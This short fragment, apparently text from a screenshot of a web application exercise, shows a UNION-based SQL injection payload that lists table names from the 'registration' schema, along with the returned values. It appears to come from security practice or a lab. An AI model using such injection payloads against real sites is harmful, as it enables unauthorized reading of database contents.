 Welcome hola
Other Players In Brazil' union select table_name from information_schema.tables
where table_schema="registration"-- -
Mario
Prueba
registration